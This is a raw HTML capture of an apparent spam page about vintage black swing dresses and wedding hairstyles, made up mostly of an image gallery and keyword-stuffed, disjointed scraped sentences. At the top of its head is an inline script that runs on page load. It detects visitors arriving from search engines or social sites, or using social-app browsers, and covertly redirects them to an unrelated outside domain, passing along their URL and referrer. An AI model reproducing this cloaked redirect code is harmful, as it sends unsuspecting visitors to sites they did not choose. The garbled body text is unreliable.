

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farmmilk12.web.app/hairstyle-vintage-black-swing-dress-for-formal-wedding.html
body_size: 6760
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Outstanding Hairstyle Vintage Black Swing Dress For Formal Wedding </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="18+ Outstanding Hairstyle Vintage Black Swing Dress For Formal Wedding " />
  <meta name="description" content="18+ Outstanding  For Swing Wedding Formal Vintage Black Dress Hairstyle Sleeveless Halter Neck Swing Dresses Will Keep You Cool And Comfortable While Dresses With Sleeves Are More Authentic To The 1950s And Classy."/>
  <meta name="keyword" content="18+ Outstanding Formal Swing Wedding  For Dress Black Vintage Hairstyle Dress Up 50s Style With Boohoo Australias Range Of Super Versatile And Flattering Swing Dresses In On Trend Styles Suited To Every Body."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="18+ Outstanding Hairstyle Vintage Black Swing Dress For Formal Wedding " />
  <meta name="twitter:description" content="18+ Outstanding  For Swing Wedding Formal Vintage Black Dress Hairstyle One Of The More Popular Long-haired Hairstyles In The 1930s." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAEBD7}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#800080!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#800080;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "farmmilk12"
  },
  "headline": "Hairstyle Vintage Black Swing Dress For Formal Wedding",
  "datePublished": "2021-11-27",
  "image": "https://i.pinimg.com/originals/5e/21/8d/5e218d4731bd4137d214ef463d558c3a.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Farmmilk12",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hairstyle+vintage+black+swing+dress+for+formal+wedding",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Farmmilk12" class="navbar-brand mb-1">Farmmilk12</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>10+ Favorite Hairstyle Vintage Black Swing Dress For Formal Wedding</h1>

	
	<div class="navi text-center">
					<p align="justify">Popular swing dress prints are polka dots gingham checks and large flowers. Lace wedding dress exudes retro charm. Shop boohoo Australias range today. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/cute-hairstyles-for-halter-dress.html">cute hairstyles for halter dress</a>
											<a class="badge badge-primary" href="/badass-hairstyles-for-women-short-hair.html">badass hairstyles for women short hair</a>
											<a class="badge badge-dark" href="/different-hairstyle-ideas-for-long-hair.html">different hairstyle ideas for long hair</a>
											<a class="badge badge-light" href="/black-braided-updo-hairstyles-2019.html">black braided updo hairstyles 2019</a>
											<a class="badge badge-success" href="/cute-pregnant-hairstyles.html">cute pregnant hairstyles</a>
											<a class="badge badge-danger" href="/cute-hairstyles-for-short-kinky-hair.html">cute hairstyles for short kinky hair</a>
											<a class="badge badge-danger" href="/beautiful-hairstyles-for-medium-hair-for-parties.html">beautiful hairstyles for medium hair for parties</a>
											<a class="badge badge-warning" href="/cute-short-hairstyles-for-girls-braids.html">cute short hairstyles for girls braids</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/64/f2/2a/64f22a064ba3ced8be152264a2e45da5.jpg" data-lightbox="roadtrip" data-title="1950 S Retro Plus Size Dresses Cocktail To Swing Dresses Black Sweetheart Dress Unique Vintage Prom Dress Prom Dresses Vintage">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/64/f2/2a/64f22a064ba3ced8be152264a2e45da5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTIr612vm4DeYst1tOTHIoeqX4M5l1Tx_z5VMmgFM53f4yfqgVBjVqK9GhMm9krZmkxOTg';" alt="1950 S Retro Plus Size Dresses Cocktail To Swing Dresses Black Sweetheart Dress Unique Vintage Prom Dress Prom Dresses Vintage">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>1950 S Retro Plus Size Dresses Cocktail To Swing Black Sweetheart Dress Unique Vintage Prom </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/cb/25/6d/cb256d1277fff1d7655d8c00291d2fdb--wedding-shoot-pre-wedding.jpg" data-lightbox="roadtrip" data-title="34 Dress Available On Wsdear Com Vintage Black Dress Vintage Dresses Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/cb/25/6d/cb256d1277fff1d7655d8c00291d2fdb--wedding-shoot-pre-wedding.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQkL-_d72PqrxBLk1P5voUAy362S9YSrVsU77VAtKHTE_bEUhzrFhoqhq4IDumzfzXahiI';" alt="34 Dress Available On Wsdear Com Vintage Black Dress Vintage Dresses Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>34 Dress Available On Wsdear Com Vintage Black Dresses Fashion </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/34/d6/d2/34d6d2d5ca9ed873763b6a429d5c3b02.jpg" data-lightbox="roadtrip" data-title="1950s Cocktail Dresses Party Dresses Unique Vintage 1950s Style Black Criss Cross Halter Flare Rita Dress 78 00 At Black Flare Dress Rita Dress 1950s Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/34/d6/d2/34d6d2d5ca9ed873763b6a429d5c3b02.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdBb787hbXEw6F_0P_BYG4s7JXYrFlPt0ap80V25e2Nz9_PH3yK4R7NHDwN0UsqmdExok';" alt="1950s Cocktail Dresses Party Dresses Unique Vintage 1950s Style Black Criss Cross Halter Flare Rita Dress 78 00 At Black Flare Dress Rita Dress 1950s Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>1950s Cocktail Dresses Party Unique Vintage Style Black Criss Cross Halter Flare Rita Dress 78 00 At Fashion </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/93/d9/aa/93d9aac7fec2318c73461dd02a97a432.jpg" data-lightbox="roadtrip" data-title="Sloane Black Swing Dress Black Swing Dress Swing Dress Vintage Style Dresses">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/93/d9/aa/93d9aac7fec2318c73461dd02a97a432.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDs1opveOGXw2doNCCKIGfOMS90Lo4gs7kWcPs8NyI2zgwe-mXHac01LGi590YKocjopw';" alt="Sloane Black Swing Dress Black Swing Dress Swing Dress Vintage Style Dresses">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Sloane Black Swing Dress Vintage Style Dresses </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/11/8a/17/118a17f5fe0179514ca4c941061ed2fc.jpg" data-lightbox="roadtrip" data-title="Glamour Bunny 1950s Style Black White Trim Karen Swing Dress Unique Vintage Dresses Swing Dress 1950s Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/11/8a/17/118a17f5fe0179514ca4c941061ed2fc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR9i9HCGG8Ea4eMZef0n4olbl5X-HhQ-d9Z4Igysw902etwXVxnbk81r86OZHn5e6sSvlI';" alt="Glamour Bunny 1950s Style Black White Trim Karen Swing Dress Unique Vintage Dresses Swing Dress 1950s Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Glamour Bunny 1950s Style Black White Trim Karen Swing Dress Unique Vintage Dresses Fashion </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2b/c8/42/2bc84266814c285dc69848b883804d44.jpg" data-lightbox="roadtrip" data-title="Pinup Couture Jenny Dress In Black Retro Style Swing Dress Pinup Girl Clothing Vintage Inspired Dresses Pinup Girl Clothing Pinup Couture">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2b/c8/42/2bc84266814c285dc69848b883804d44.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRdjweFp3Mo8a4NIhUcbO0YyQdZHiYN_zTNXFCERNtapNbE1Z2sw7_4-_yZUAozCPVTjkA';" alt="Pinup Couture Jenny Dress In Black Retro Style Swing Dress Pinup Girl Clothing Vintage Inspired Dresses Pinup Girl Clothing Pinup Couture">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pinup Couture Jenny Dress In Black Retro Style Swing Girl Clothing Vintage Inspired Dresses </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/34/d6/d2/34d6d2d5ca9ed873763b6a429d5c3b02.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRdjweFp3Mo8a4NIhUcbO0YyQdZHiYN_zTNXFCERNtapNbE1Z2sw7_4-_yZUAozCPVTjkA';" alt="Pinup Couture Jenny Dress In Black Retro Style Swing Dress Pinup Girl Clothing Vintage Inspired Dresses Pinup Girl Clothing Pinup Couture">
										<div class="card-body">
						<h3 class="h5"><b>Pastel Vintage 50s Style Organza Tulle Dress Wedding Party Formal Sz 16 XL Wedding BallGown Party vintagewedding ruched pastelwedding.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hairstyle vintage black swing dress for formal wedding</strong>. 
																									With Juliets headdress popular in 1920s fashion it brings you a modern feelAnd weaving a retro-style hair.
																	Vintage 1950s Black Rose Swing Dress Plus Size Rockabilly Pin Up Wedding.
																	Vintage A-line dresses in cute prints also work well at the office for a fuss-free professional look.
															</p>
													<p class="p-2" align="justify">
																									Green Plaid Swing Vintage 1950s Dress.
																	Whether you want edgy yet feminine swing dresses sweet and sassy Mary Janes or some cat-eye sunglasses to match your 50s-era style Beserk has Rockabilly fashion selections that help you make the scene at your next big bash.
																	Calling all to-be-weds with short hair.
															</p>
													<p class="p-2" align="justify">
																									Bride with half updo and braid.
																	From more refined pieces in luxe fabrics and night out ready swing dresses featuring lace detailing to sweetheart bardot styles and conservative long sleeve swing dresses perfect for family occasions.
																	A Formal Affair If youre looking for the perfect cocktail dress or a sweet vintage-inspired wedding dress the swing dress collection at Unique Vintage.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about hairstyle hair styles hair inspiration.
																	We love this vintage wedding hairstyle because its so unique.
																	Spaghetti Strap Dresses Colorful Vintage Midi Swing Dresses.
															</p>
													<p class="p-2" align="justify">
																									Being a vintage bride.
																	30 60 90 View All.
																	Short cropped dos with tight s-shaped curls were everywhere during this decade.
															</p>
													<p class="p-2" align="justify">
																									Yellow Dress Retro Lapel Swing Knee Length Dress.
																	Unique Vintage Burgundy La Catrina Velvet Burnout Leota Swing Dress.
																	Lightly curl the ends use hairspray and backcomb to create volume.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/eb/1b/9a/eb1b9aeb41dfa9865e6f60063245f443.png" data-lightbox="roadtrip" data-title="Pin On Wardrobe">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/eb/1b/9a/eb1b9aeb41dfa9865e6f60063245f443.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTBpm59B9Rjg5h0DAGEhVxWyfn0DYw1WIHMGA-VMCtvEALL1rwa4knN1PtcQn6HCsHnsRc';" alt="Pin On Wardrobe">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Wardrobe </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c3/5e/39/c35e39d1305ef9c90dfe4b36b34e4811.jpg" data-lightbox="roadtrip" data-title="Vintage Diva 1950s Style Black Lace Sleeved Leonora Swing Dress Unique Vintage Lace Dress Black Swing Dress Cocktail Dress Lace">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c3/5e/39/c35e39d1305ef9c90dfe4b36b34e4811.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ00Yd4SxPS8dIRDpdXcx9uxE7OYks9zfj2ZEeC6XprlmfWe6dfhP3wD7s84a12TqHqYwA';" alt="Vintage Diva 1950s Style Black Lace Sleeved Leonora Swing Dress Unique Vintage Lace Dress Black Swing Dress Cocktail Dress Lace">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Vintage Diva 1950s Style Black Lace Sleeved Leonora Swing Dress Unique Cocktail </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ea/e3/af/eae3af68fda7f3cee8873023948aacf0.jpg" data-lightbox="roadtrip" data-title="Pin On Wedding Outfits">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ea/e3/af/eae3af68fda7f3cee8873023948aacf0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR5YEfBgZie-plJFF5AsXv7Tz90RpCASy62gQDxPE4SqcCBMoLC1MxRuFD4U134rgFU-mM';" alt="Pin On Wedding Outfits">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Wedding Outfits </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f5/cf/f5/f5cff519581f25af0fdb4edfe8381e1b.jpg" data-lightbox="roadtrip" data-title="Vintage Off Shoulder Maxi Dress Black Dress 50s Dress Fit And Flare Dress Swing Dress Linen Dress Long Cocktail Dress For Women 1576 In 2021 Black Off Shoulder Dress Linen Maxi">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f5/cf/f5/f5cff519581f25af0fdb4edfe8381e1b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS7lIZ--Lm7AZjyCFY6WhC1jZO92WTWbeUDgQmwZYHgYHKFLZQPabz0gssyirSSmr8X4VQ';" alt="Vintage Off Shoulder Maxi Dress Black Dress 50s Dress Fit And Flare Dress Swing Dress Linen Dress Long Cocktail Dress For Women 1576 In 2021 Black Off Shoulder Dress Linen Maxi">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Vintage Off Shoulder Maxi Dress Black 50s Fit And Flare Swing Linen Long Cocktail For Women 1576 In 2021 </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5e/21/8d/5e218d4731bd4137d214ef463d558c3a.jpg" data-lightbox="roadtrip" data-title="Page Not Found Knee Length Bridesmaid Dresses Short Bridesmaid Dresses Chiffon Party Dress">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5e/21/8d/5e218d4731bd4137d214ef463d558c3a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS_9NSIP_ZAdTaYNQ91KdcC198dKG2PA3kq-S6zJXVGaVMAz-aDMO1NS0WiETo8fBTu_Ao';" alt="Page Not Found Knee Length Bridesmaid Dresses Short Bridesmaid Dresses Chiffon Party Dress">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Page Not Found Knee Length Bridesmaid Dresses Short Chiffon Party Dress </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b0/0b/9e/b00b9edd965743ea881775b78f073c10.jpg" data-lightbox="roadtrip" data-title="Jazmin 50s Vintage Style Black Swing Dress 1950s Vintage Style Dresses Black Swing Dress Retro Swing Dresses Retro Fashion 50s">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b0/0b/9e/b00b9edd965743ea881775b78f073c10.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRYJHzc6UFqJtY-oyE_Ay6NQYtAbVGd7A1IogYcG9YYyijlXF9KZKopTz2EstCTjGcC-Os';" alt="Jazmin 50s Vintage Style Black Swing Dress 1950s Vintage Style Dresses Black Swing Dress Retro Swing Dresses Retro Fashion 50s">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Jazmin 50s Vintage Style Black Swing Dress 1950s Dresses Retro Fashion </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cc/a6/ce/cca6cef5e21018ba8ed7b300c8507945.jpg" data-lightbox="roadtrip" data-title="1950s Dresses From Vivien Of Holloway Retro Bridesmaid Dresses Cute Bridesmaid Dresses Dresses">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cc/a6/ce/cca6cef5e21018ba8ed7b300c8507945.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ_xgeHLc34q5DJH9YRN_yubGb8zfwUIDmg_gzWIKKbjZIObRNplWlf1Waa_TJYC_QbObw';" alt="1950s Dresses From Vivien Of Holloway Retro Bridesmaid Dresses Cute Bridesmaid Dresses Dresses">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>1950s Dresses From Vivien Of Holloway Retro Bridesmaid Cute </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/84/7f/b1/847fb1004697949caaf0805b6def848e.jpg" data-lightbox="roadtrip" data-title="Queen Of Heartz 1950 S Style Black Cotton Sateen Scallop Brenda Swing Dress U Prom Dresses Vintage 1950s Fashion Dresses Satin Homecoming Dress">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/84/7f/b1/847fb1004697949caaf0805b6def848e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR94NEPCDqU2q1PMT9EZ5EzJ6HCNT2BuLlLkP0jWp2C4PpM5WpMKW8CTtqqwT8yp3SH2dw';" alt="Queen Of Heartz 1950 S Style Black Cotton Sateen Scallop Brenda Swing Dress U Prom Dresses Vintage 1950s Fashion Dresses Satin Homecoming Dress">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Queen Of Heartz 1950 S Style Black Cotton Sateen Scallop Brenda Swing Dress U Prom Dresses Vintage 1950s Fashion Satin Homecoming </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ba/1b/06/ba1b06aa437140102fb5109b9215ef9f.jpg" data-lightbox="roadtrip" data-title="1950s Black Delores Swing Dress With Sleeves 1950s Black Delores Dress Sleeves Swing Black Swing Dress Beautiful Black Dresses Swing Dress With Sleeves">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ba/1b/06/ba1b06aa437140102fb5109b9215ef9f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSBmSTWCK4FeEkFVKKumk8uXQMZRInENOlQaanEAKGA_HqwWjAo5sLX5hN-57_c7XlJQ10';" alt="1950s Black Delores Swing Dress With Sleeves 1950s Black Delores Dress Sleeves Swing Black Swing Dress Beautiful Black Dresses Swing Dress With Sleeves">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>1950s Black Delores Swing Dress With Sleeves Beautiful Dresses </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://userfeedback18.netlify.app" title="Userfeedback18">
         <img alt="Userfeedback18" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://findingcat30.gitlab.io" title="Findingcat30">
         <img alt="Findingcat30" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/short-haircuts-for-fat-men.html">Short Haircuts For Fat Men</a></li>
													<li class="list-group-item"><a href="/sims-3-hairstyles-bob.html">Sims 3 Hairstyles Bob</a></li>
